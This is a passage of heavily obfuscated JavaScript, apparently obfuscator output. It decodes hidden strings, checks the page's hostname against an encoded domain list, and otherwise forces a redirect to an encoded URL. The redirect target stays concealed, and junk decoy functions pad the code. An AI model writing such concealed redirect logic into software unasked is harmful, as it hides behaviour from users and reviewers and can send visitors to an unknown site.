0,__Array=__TextDecoder[_UTtYC[4]],__globalObject[_UTtYC[4]]=_UTtYC[0]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array;){jPA8c7(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=_UTtYC[34]?__Uint8Array=__Buffer:__Buffer<=_UTtYC[54]?__Uint8Array=(__Buffer&31)<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__Buffer<=_UTtYC[57]?__Uint8Array=(__Buffer&15)<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__String[_UTtYC[8]]?__Uint8Array=(__Buffer&_UTtYC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:(__Uint8Array=_UTtYC[6],utf8ArrayToStr+=_UTtYC[24]),__globalObject[_UTtYC[11]](v_LIDZH[__Uint8Array]||(v_LIDZH[__Uint8Array]=WVqTJFl(__Uint8Array))))}return __globalObject.join("")}}());function iH1DFX(v_LIDZH){return typeof __TextDecoder!==_UTtYC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(v_LIDZH)):typeof __Buffer!==_UTtYC[5]&&__Buffer?__Buffer.from(v_LIDZH).toString("utf-8"):utf8ArrayToStr(v_LIDZH)}function dUH9qXP(){}function o3ihxro(__globalObject,__TextDecoder=_UTtYC[1]){function __Uint8Array(__globalObject){var __TextDecoder="i7SwGM&cavZ9;}b|<h1C.>{_zxRDoIEuWs)!=UdJ+k](2n@`pB3^q5tXT84mjFQy~#ANf$[rP:LH\"6V?Y,%/O0*gKle",__Uint8Array,__Buffer,v_LIDZH,WVqTJFl,__String,__Array,utf8ArrayToStr;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,v_LIDZH=[],WVqTJFl=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],WVqTJFl|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(v_LIDZH.push(WVqTJFl&_UTtYC[3]),WVqTJFl>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){v_LIDZH.push((WVqTJFl|__Array<<__String)&_UTtYC[3])}return iH1DFX(v_LIDZH)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}Object[__Buffer(86)+__Buffer(87)+"ty"](__globalObject,__Buffer(_UTtYC[14]),{[__Buffer(89)]:__TextDecoder,[__Buffer(90)]:_UTtYC[20]});return __globalObject}function jPA8c7(){jPA8c7=function(){}}(function(){function __globalObject(__globalObject){var __TextDecoder="Ny@xwp=hERi}U?dJGtcvL#X6+lsM\"$e3_nZ7/To!{K*SW&OkQV1DFu:48fP]zrgq|aBH~A,(Y9j`>2C%0I[b;).^5<m",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}let __Uint8Array=location[_L8viH(_UTtYC[12])][__TextDecoder(92)]();if(__Uint8Array[__TextDecoder(93)](__TextDecoder(94))){function __Buffer(__globalObject){var __TextDecoder="8IAMdLp~Nwxu)?sz*#lb02S/G1=<H&@>f6:;mB!t._vg+r{9^ZqQhY`\"Cc]$yXKaJ4P5|3O7R[iDFT(U%jVWnE,keo}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="xeDXnC4Vt5uOSPM;6Jw]H!F^[@23:zbmc~*N(QUayB.\"Rsf7IELAqr1)Y{#WZ<lo=&jg}vk+K|0dT_8$i/?>9hG`%p,",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(96)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="GNsFQKU/9D5*|=dj40xJe}82o!~%u6+$X(W>v1.YLT^VyS\"fpmrOHhk]&M;bClwIE7B_Z<nA?P#gta,zR`@cq[3{):i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(_L8viH(97)in dUH9qXP){nVjeB1I()}function nVjeB1I(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__String,__Array,s1KWK2g;jPA8c7(__Buffer=[],__String=_UTtYC[0]);for(__Array=_UTtYC[0];__Array<__Uint8Array;__Array++)__Buffer.push(__Array!==_UTtYC[0]&&__globalObject[__Array]>__globalObject[__Array-_UTtYC[1]]?__Buffer[__Array-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(s1KWK2g=__Uint8Array-_UTtYC[1];s1KWK2g>=_UTtYC[0];s1KWK2g--){if(s1KWK2g!==__Uint8Array-_UTtYC[1]&&__globalObject[s1KWK2g]>__globalObject[s1KWK2g+_UTtYC[1]])__Buffer[s1KWK2g]=Math.max(__Buffer[s1KWK2g],__Buffer[s1KWK2g+_UTtYC[1]]+_UTtYC[1]);__String+=__Buffer[s1KWK2g]}return __String};console.log(__globalObject)}if(typeof window!==o3ihxro(98)&&typeof location!==o3ihxro(99)+o3ihxro(100)&&location[__Uint8Array]){function QKs1W4g(__globalObject){var __Uint8Array="}MGVqnTRE<s^]W0571S6wA+c;&xOf=_:,m`L%ktBFz\"[CHQ2D@g!pydINXKY(rJ3v{o~)#9/>j4U8?Pul$|ieZ.*ahb",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function KCuYfkN(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=QKs1W4g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===KCuYfkN(101)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(YatMR0){}__Array=[_L8viH(102)+_L8viH(103)+_L8viH(104)+_L8viH(105),_L8viH(106)];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var MNpVk0b=__Array[utf8ArrayToStr];if(!MNpVk0b)continue;if(__String===MNpVk0b)return _UTtYC[17];if(__String.length>MNpVk0b.length&&__String.slice(-(MNpVk0b.length+_UTtYC[1]))==_UTtYC[32]+MNpVk0b)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[18]))return _UTtYC[17];try{function BT81uOV(__globalObject){var __Uint8Array="P5;/1%~<3#fqlA_47x!=>W6ztTBX)yLIb`MO0JEs$N]kCQ@g:^rc,U}?&pmZ{a*Y+vujH8hRnG\"9eoFw2[|SDViK(d.",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function pUXhja(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=BT81uOV(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[18])&&typeof top.location!==_L8viH(_UTtYC[18])){function dyD2uwA(__globalObject){var __Uint8Array="O.BGQPigWbXrRDFJZsuTv[m$|xL=]@4&<e_3f#1}Hh9\",~nd0Et/awk5%:q8!V2MI>*lUjpNC6y(YzoKA^`+{)S7?c;",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function fcGIN53(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=dyD2uwA(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(fcGIN53(108)in dUH9qXP){AuIOyV()}function AuIOyV(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String){var __Array={},s1KWK2g,_L8viH,MSeO6O;if(__globalObject[__Buffer+__String]!==_UTtYC[19])return __globalObject[__Buffer+__String];if(__Buffer===__String)return _UTtYC[17];for(s1KWK2g=_UTtYC[0];s1KWK2g<__Buffer.length;s1KWK2g++){if(__Array[__Buffer[s1KWK2g]]===_UTtYC[19])__Array[__Buffer[s1KWK2g]]=_UTtYC[0];if(__Array[__String[s1KWK2g]]===_UTtYC[19])__Array[__String[s1KWK2g]]=_UTtYC[0];jPA8c7(__Array[__Buffer[s1KWK2g]]++,__Array[__String[s1KWK2g]]--)}for(_L8viH in __Array)if(__Array[_L8viH]!==_UTtYC[0]){__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]}for(MSeO6O=_UTtYC[1];MSeO6O<__Buffer.length;MSeO6O++)if(__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(_UTtYC[0],MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(MSeO6O))||__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(__String.length-MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(_UTtYC[0],__String.length-MSeO6O))){__globalObject[__Buffer+__String]=_UTtYC[17];return _UTtYC[17]}__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]},console.log(__globalObject))}top.location.href=fcGIN53(109)}else if(typeof location!==pUXhja(110)){function xN4kHg(__globalObject){var __Uint8Array="gdtvW>1h!AG^Q/8Kzu);,y5%~@*=96RLw4[<?{&Hx}po0]+23_S\".`7e#($:aTjUBcOqPbmCFkJEslZXrIfDYMiVNn|",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function HW3GtQI(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=xN4kHg(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=HW3GtQI(111)}}catch(YatMR0){}return _UTtYC[20]}catch(YatMR0){return _UTtYC[20]}}(),__Uint8Array=__Uint8Array[__String(112)](_UTtYC[25]))}const __Array=[__TextDecoder(113),__TextDecoder(114),__TextDecoder(115)],utf8ArrayToStr=__Array[__TextDecoder(116)](__globalObject=>{(function(){function __globalObject(__globalObject){var __TextDecoder="H?1l[Mdir>Q^6&oT]|.R~fyPuAB@n=_t*)wcNF0:<v9#j$;D+53pVs`%COeh\"{Wg}/zbKE2YSk7!L8I,xZaJG4(XmUq",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(__TextDecoder(117)in dUH9qXP){__Uint8Array()}function __Uint8Array(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],s1KWK2g=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(s1KWK2g)))}try{var __Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH;function MSeO6O(__globalObject){var __TextDecoder="5OZinGk$CAyYj]12N@h9=7g4^Bp_6`zluP;?DdmoS.e83x{E&HT}c!#)RfFQXUvML*%J\"ba,:+[|/wI<qV0~s>r(WtK",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Buffer=function(__globalObject){return __globalObject.join("")},__String=__Buffer([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Array=__Buffer([_UTtYC[30],o3ihxro(118),o3ihxro(119)]),utf8ArrayToStr="");try{if(typeof window!==o3ihxro(_UTtYC[31])&&typeof location!==o3ihxro(_UTtYC[31])&&location[__String]){function fKVn9M(__globalObject){var __TextDecoder="vCdhHJpDTLBISAM~Nn_rW6<i)]EjK$9/Ql\"ku5|camfU,eV}+=x>Zs!3(gw.:b^F*1P%y;G7to?@48Y&XO{[#0z`2qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function R1LCHm(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=fKVn9M(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(utf8ArrayToStr=String(location[__String]),typeof String.prototype[__Array]===R1LCHm(121)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(rbI4as){}s1KWK2g=[o3ihxro(122),o3ihxro(123)];for(_L8viH=_UTtYC[0];_L8viH<s1KWK2g.length;_L8viH++){var o7YB3XN=s1KWK2g[_L8viH];if(!o7YB3XN)continue;if(utf8ArrayToStr===o7YB3XN)return _UTtYC[17];if(utf8ArrayToStr.length>o7YB3XN.length&&utf8ArrayToStr.slice(-(o7YB3XN.length+_UTtYC[1]))==_UTtYC[32]+o7YB3XN)return _UTtYC[17]}if(typeof window===o3ihxro(_UTtYC[31]))return _UTtYC[17];try{function OkV6oPs(__globalObject){var __TextDecoder="{v5w`[y&~>t!A,BYb0asUx#Pm?H\"i]eJo<q+j^_p$zIWQVSLMnNXOdgkDF.(c7CRrKh4u1*|G;=Zl8T9/)}263f@E%:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function AHvwIF(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=OkV6oPs(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==AHvwIF(_UTtYC[33])&&typeof top.location!==AHvwIF(_UTtYC[33])){function u2lIWJ(__globalObject){var 